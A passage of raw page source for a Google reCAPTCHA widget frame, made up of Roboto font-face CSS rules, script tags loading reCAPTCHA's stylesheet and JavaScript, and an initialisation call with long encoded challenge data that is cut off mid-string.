  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A3nRUFaqyPMnHFK4Pi-NGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A3nRUFaqyPMnHFK4Pi-NGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A3nRUFaqyPMnHFK4Pi-NGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKIw4rCv2XDhkXCrBXCj8Oww6d1wobDtMKnwr/[base64]/Dl8OlQMO/CcKsR8KAVsOgwoAwZ8ONMGkgdMKSw7nCvsOzwp7CscKAw5PCosO0B0laMlHChcOLLXBHSBwkVQtcw4jCosKEHxTCu8OwI3fClH9Kwo0Qw4zCu8Klw7dSF8O/wrMyXATCmcOnw5lBLTzDgWR9w5HCk8Otw6fCnDXDiXXDicKZwokUw48PfBYIw7rCoAfCn8KNwrhCw7bCqcOoSMOlwo9SwqxAwrrDr3/DpcOxKHTDscO6w5LDmcO0T8K2w6lRwrQeYUI9LRtcJ33DhVNtwpMuw5jDnsK4w4/DjcO1M8OgwoocdMKuUcKSw5zCkGUVJxTCnXrDgEzDtsKFw4nDjsOUwr1jw4Y+QQTDvDbCqEvCkBvDm8Ofw5V7AsKowoNHXcKROMOKFMOBw5HCgsKuw59fwqdjw4bDiw0bw5QvwrnDnTNwR8OHesORw53Dg8OaVhYTwrfDiBRdZx1/BzHDv8KGVsK6bAsgRMOnY8KRwrDDhcOQw6LDgsK/W0HCm8OEe8OVw7jDkMOEUVnDu38Gw4jDhsKrVzTCkcOMwpTDhH3CksOaaMO4c8OmccKUw7DCgcO6KsOHwrBhw559H8Oww6pywp0Ib3RowqZxw6/DhMOIwrlGwpLCs8OBwoZfw4DDqVvDtsOPwpzDjUwJbsKEw6jDlVB4w6hjeMOGw7kSCMKMNzV5w44yesO5GhYZw7Qkw7ZzwqNsfSJRKjLDucOdZjjClR0hw7fDlcKdw5fDj17DvEXCvcKnw40cw7nDnGVmAsO/w78dw4jCixzDnyDDlsOiw47CvQvCmsOAwrfDvWHDr8ONwq/CnsKowpfDq1MhXsOKw4oOw7vCpMOMV1HCssODaVTDrg/[base64]/[base64]/[base64]/LcOCIsOtPcK8bsK+J2J7TwNdVVXDusOjw4/[base64]/b2Bjwr5mV8OzwrBEXcOywq/DmmsMTH0ow6AWwr82L0kfVsO6fsK0GTzDrsOmwrTCh0N+K8KDe3wawrvDlcKZCsKNQMOYwolIwqTCnA8+woIdSnnDiU0qw4chNXTCk8OUTghSTXTDlcOmdQ7CjB/[base64]/[base64]/LkdxdVwkworCpcOjeRrDoyNXwqslw5/DiMOlHsKUIsKDwrxPw6NgasKiwrjCnsO5bDbCvXvDkzMQwq3CszBcO8KTaAQMH3FOwofDpMK4KWxyBB/CscO3wolSw43Ci8K+VMO/fcKAw7bCoStBbnnDrhsUwqMqw73DnsOxBS9+wq/CvWxcw6HDq8OCM8Oob8KrWRhVw5bDrjHDl3fCunk0e8KHw6sSU38NwoN8UTfCvQVOKcKXwqTCu0Q3wpPCojrCicOhwpPDgjvDn8KUJcKtw5vCpC3CnMKQw4vCunrCkxlxwpE5wpQ0P0rCs8Onwr/[base64]/DqcOuwq0IEsO0AcOvU8OiDVZWCSfCqsOpacKQw47DocKXw4XCoGEuw4nCmTsXGADDqivDlgHDp8ORdA7DkMKTIQwRw5zCk8KswoRPb8KJw7xxw7IDwqYVOiZzZcOywrZIwprCtV3DpMOJBA7CpCrDlMKcwp5ATkZ1NynCvMO3HMKPYsKrXcO/w6oGwp3DjsOSKsOMwrBCHMOLMCrDiQFrwonCn8O8wpYhw7bCosO7wrk4XcKmXMKXNcKYcsOzCwzDvRtbw5hnwqPDlgovwq/[base64]/w4bDucOwWcOewrczKMK4Gm7CrMOYw7DCin3CvRNaw6fDlMOtw7EhaUxpK8KIKBfCkwfDgFUEw4/Dj8OCw77Dhi7DvwBeDhtkWsKhwpc4AsOvw7NAwrh1J8OcwprDosOewoksw7HCkSx3JC3Cs8Oow5xXf8Kbw5rDo8OQw6nCoh5swopqZ3YVUlxRw4srw4k0wolAaMKDKcOKw5rDu1h/L8OBw7/DtsO+ZVdtw4/DpFbDkmrCrgTCscKhJgNhMMOoVsOPw5ZcwrjCrSbCkMOAw57CjMOXw7UgTHVYX8KXQT/CucOrLmIJw5scwonDgcOEw7jCtcO3wqPCuxFVwrfCocKbwrABwr3DniRQwqXCosKBwpdNw4U+LcKJQMOTw67Dj2VLQC5awovDncK1wrvCvWvDu0vDmyjCr13CqwzDnBMsw7wUHBXCncKaw6TCqMOkwoJuMTLCncKWw7/Du10VBsKrw4XCsxx8wroyKQM0wqYCAW/CgF9pw7oSAHlRwqHDgnYdwrhbE8KbbwLDqCDCvcKMw7vCj8OeK8Kywptgwr3ClsK9woxSOsOfwpXCgMKxO8K+aB7DkcKXIA/[base64]/[base64]/OsOcP2kqwrQ7wqrCg8OAcsKzOGt5CMOtBh3DixPDtH3DjsKNdcOGw6l2JcOMw5nCtm4mwpnCkMOpUMK+wpjCkRvDqn0EwoV8w4JiwphPw7NDw6ZadsKccMKvw4PDnMOmJsKTGTHCmC07GMODw7TDvsK7w5R9UsOmMcOtwqrDusOpbXVzwp7CuHvDusKCDsOGwpfCnz/CkS1ZTMOzMTlRP8Ocw55Kw7k4wpPCvcOzEx55w7TCpQTDp8K+Uxx9w7jDrgHCjcOCw6HCq13CiT06DVDCmRsODcKtwoPCkxfDtcOKRifCuD9GK1ZwYMKhTE3DqsO1w5RCw54nw4BwHcKiwqfDi8OywqXCsGzCmVkZDMKJP8ORPUTCicOJRwwzYMO3az5XET/DlsOKw6vDr3LDssKuw6wLw5UHwr4hwpA0TkrCjMOuO8KeF8OMOMK3ZsKJwpYjwohyLiVHYWIuwp7Dq3/DlmhzwqTCqcKmTgJaZi7Dl8OIQCFbbMKkLh/CuMKwBgsOwp5Hw6nCm8OedkrDmBDCkMK7w7fCmcKBGkrDnH/[base64]/DisKjLUTDhHfChhshw6vDt8OdZEfCkigGflLDnTNww4gkDMO8AznDqgfDgcKQUEQWE1zDi1wAw48UV1Eqwpt1wok5S2LCvMO6wpvCu10OTMK5GcKVRsO1VWocOcKyK8KowpR4w4DDqxNOOB/DoBEUD8KEAVN+Kw4JE0UUHxjCn3PDji7Dth0EwqQgwr5tWcKENU53BMK3w7LCh8Oxw5zCt0Jaw583bcK3ccKTdn/ChAhRw5NRL3fDtQjChcOHw6/CiE5Saj3DmwZicMOMwrhgMSA7cmNSeFpxKjPCkXzCjMKwKjLDkirDpzzCsRzDkk7DmTbCj23DnsOyLMK8HhjDmsKUXVA7Hh9HaTfCmycfaANJR8Kkw4jDh8OlfcOVbsOsbcKOZRwUeH1dw6XCmcO0Mk45w4rDsXHDvcOow7/Dkh3CnGxCwo9BwooEdMKkwrLDsSsyworDkjnCvsKEEcKzw5Y9C8OqTTBdV8KTw7hkw6jDjwHCgsKSw5bClMOdw7ctw5vClQvDqMKEE8O2w6/[base64]/DscKeRiPCtQ3CvlweW8Knwp7CgijCgwvCgA/DsBLDiUrDpDJULQPDmsKpHcO/wq/CmMOAcX1BwoLDu8KYwplqb08LBMKIwoFsGMOPw7Vgw5LCkMKhEVQuwpfCl34Iw4nDmX9zw5AswoNxNS7CisOPw73Ci8KUUy/ClG3CvMKRIMOtwo5/UGTDj1HDuHQqGcOAw4J0ZMKIBQjCuXrDnjhBw6huFB3Dh8KRwp1pwr7Dl2bCiTp9N15kFsOzShoyw6hlLcODw4psw4FIWAxww5kOw5/DnMONMMOYwrbCiSrDlGUUR1/DjcKtKjBBwo/[base64]/DmsO3cMOcwqg5QsKPw4gPwoHDlh0twoJMw5jDqzDCsT4nPcKXV8KRSHp0wokJO8ObMMODKh1bNC3CviXCkhfDgBHDtcK/[base64]/[base64]/ChsOyw57DryEHVEnCjcKmwrDDsXshwpHDjsKwwoZtwo/DhMK4wp/[base64]/XcOKwp4+wpRFE8KFw6bClMOPIMKowobDoxPCjyLCoSnDh8KfKDUmwocvRmcYwp/Dv3c9CwvCh8OaDsK6IWnDnsKeSsK3fMKwSgvDtH/CmsOhSVA3asOyfsKPwpXDjGDDszdHwpvDlsO/[base64]/CscKzw6cVwrzDujrCqFLCm8Kjw5MUe1MNNmHCnMOQwqLDi1/DlcK1UsODLw1bWsOawrhdHMOxwpgHRMKqwqpAUcOGAsO1w44AMMKXH8OZwqbChml5wowMUSPDl2zCm8KAwr7DjXdaWDXDusO4wosiw5PCtMOYw5jDvj3CnDMoXmUzHMOmwoolf8Odw7PCpcKbQsKDPsK8wogFwoTCkgXCr8K6K1cRWVXDucKLGsKbwojCucK/[base64]/[base64]/CocO+YsKbw7/CgsKtwp3DigtFwoI1VMOawqhgw7FMw5nDt8KiD0jCjmfCsC